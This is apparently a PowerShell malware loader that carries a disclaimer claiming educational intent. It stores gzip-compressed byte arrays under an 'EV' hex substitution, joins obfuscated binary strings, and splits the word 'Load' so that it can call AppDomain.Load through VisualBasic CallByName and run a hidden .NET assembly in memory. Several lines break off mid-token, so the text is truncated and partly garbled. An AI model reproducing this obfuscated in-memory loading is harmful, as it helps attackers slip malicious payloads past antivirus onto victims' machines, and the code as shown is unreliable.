 <#
This Script isnt meant to be used for bad intentions. this is for education purposes only.
#>
$bd='[system.String]::Join('''', $u8yee)'
$u8yee=('011A110,01110101,01101110,011A011,011101A,01101A1,01101111,01101110,A1AA0,0111A10,011101A,A1101A,A1
<#
This Script isnt meant to be used for bad intentions. this is for education purposes only.
#>
[Byte[]]$y74gh00rffd=('EV1F,EV8B,EV08,EV00,EV00,EV00,EV00,EV00,EV04,EV00,EVAC,EVBB,EV07,EV3C,EVD5,EV5F,EVFC,
$gjjfdg="Lo" + "ad"
$fljsdd=[AppDomain]::CurrentDomain
[byte[]]$uWfkxGY = rt45fg00 $y74gh00rffd
[Byte[]]$eSQy=('EV1F,EV8B,EV08,EV00,EV00,EV00,EV00,EV00,EV04,EV00,EVBC,EVBD,EV07,EV7C,EV9C,EVC5,EVD1,EV38,EV
$ayy = [Microsoft.VisualBasic.Interaction]::CallByname($fljsdd,$gjjfdg,[Microsoft.VisualBasic.CallType]::Met